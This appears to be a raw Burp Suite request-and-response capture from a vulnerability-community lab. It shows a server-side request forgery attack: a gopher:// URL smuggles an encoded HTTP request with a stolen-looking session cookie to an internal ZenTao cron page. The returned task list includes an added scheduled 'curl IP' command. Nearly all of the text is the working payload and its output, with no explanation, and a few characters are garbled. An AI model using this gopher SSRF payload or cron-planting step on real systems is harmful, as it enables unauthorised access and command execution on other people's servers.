 Raw Params Headers Hex
POST /tool/check-api HTTP/1.1
Host: 39.108.218.120:8124
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://39.108.218.120:8124/tool/api
Content-Length: 195
Cookie: PHPSESSID=43efcf766309d3d9691986fd0c1276fa;
_identity=d984d3c446f6911df7e33c1e013d4d508af353205dbf2ab2658223d38c3e0074a%3A2%3A%7Bi%3A0%3Bs%3A9%3A%22_identity%22
%3Bi%3A1%3Bs%3A17%3A%22%5B182%2C182%2C2592000%5D%22%3B%7D
Connection: close
url=gopher://oa.pockr.com:80/_POST%20/index.php%253fm=cron%26f=index%20HTTP/1.0%250d%250aHost:%20oa.pockr.com%250d%25
0aCookie:%20zentaosid=7veojbkh36fgk1bk53tp12eigl;%20path=/%250d%250a%250d%250a
Raw Headers Hex
class='panel'>\n <div class='panel-heading'>\n <strong>任务列表</strong>\n <div class='panel-actions
pull-right'>\n <a href='/index.php?m=cron&f=create' class='btn btn-primary btn-sm'>添加</a>\n </div>\n
</div>\n <table class='table table-condensed table-bordered active-disabled table-fixed'>\n <thead>\n
<tr>\n <th class='w-60px'>分</th>\n <th class='w-60px'>小时</th>\n <th
class='w-60px'>天</th>\n <th class='w-60px'>月</th>\n <th class='w-60px'>周</th>\n
<th>命令</th>\n <th class='w-100px'>备注</th>\n <th class='w-120px'>最后执行</th>\n <th
class='w-60px'>状态</th>\n <th class='w-100px'>操作</th>\n </tr>\n </thead>\n <tbody
class='text-center'>\n <tr>\n <td>*</td>\n <td>*</td>\n
<td>*</td>\n <td>*</td>\n <td>*</td>\n <td class='text-left' title=''></td>\n <td class='text-left'
title='监控定时任务'>监控定时任务</td>\n <td>18-01-13 14:52:35</td>\n <td>正常</td>\n <td
class='text-center'>\n </td>\n </tr>\n <tr>\n <td>30</td>\n
<td>23</td>\n <td>*</td>\n <td>*</td>\n <td>*</td>\n <td class='text-left'
title='moduleName=project&methodName=computeburn'>moduleName=project&methodName=computeburn</td>\n <td
class='text-left' title='更新燃尽图'>更新燃尽图</td>\n <td>18-01-12 23:30:30</td>\n <td>正常</td>\n
<td class='text-center'>\n <a href='/index.php?m=cron&f=toggle&id=2&status=stop'
target='hiddenwin'>禁用</a>\n<a href='/index.php?m=cron&f=edit&id=2' >编辑</a>\n </td>\n </tr>\n
<tr>\n <td>0</td>\n <td>1</td>\n <td>*</td>\n <td>*</td>\n
<td>*</td>\n <td class='text-left'
title='moduleName=report&methodName=remind'>moduleName=report&methodName=remind</td>\n <td
class='text-left' title='每日任务提醒'>每日任务提醒</td>\n <td>18-01-13 01:00:30</td>\n
<td>正常</td>\n <td class='text-center'>\n <a
href='/index.php?m=cron&f=toggle&id=3&status=stop' target='hiddenwin'>禁用</a>\n<a
href='/index.php?m=cron&f=edit&id=3' >编辑</a>\n </td>\n </tr>\n <tr>\n
<td>*/5</td>\n <td>*</td>\n <td>*</td>\n <td>*</td>\n <td>*</td>\n <td
class='text-left' title='moduleName=svn&methodName=run'>moduleName=svn&methodName=run</td>\n <td
class='text-left' title='同步SVN'>同步SVN</td>\n <td>00-00-00 00:00:00</td>\n <td>停止</td>\n
<td class='text-center'>\n <a href='/index.php?m=cron&f=toggle&id=4&status=normal'
target='hiddenwin'>激活</a>\n<a href='/index.php?m=cron&f=edit&id=4' >编辑</a>\n </td>\n </tr>\n
<tr>\n <td>*</td>\n <td>*</td>\n <td>*</td>\n <td>*</td>\n
<td>*</td>\n <td class='text-left' title='curl IP'>curl IP</td>\n <td class='text-left'
title='soulflag'>soulflag</td>\n <td>00-00-00 00:00:00</td>\n <td>正常</td>\n <td
class='text-center'>\n <a href='/index.php?m=cron&f=
target='hiddenwin'>禁用</a>\n<a href='/index.php?m=cron&f=edit
href='/index.php?m=cron&f=delete&id=79' target='hiddenwin'>删除</a>
</tbody>\n </table>\n</div>\n<div class='alert
alert-info'>注：如果服务器重启，或者发现计划任务没有正常工作，那么计划任务已经停止工作。��要手动点击【重启】按钮，或者一分钟后刷新页
面，来开启计划任务。如果任务列表中第一条记���的最后执行时间改变，说明任务开启成功。</div>\n </div>
破壳漏洞社区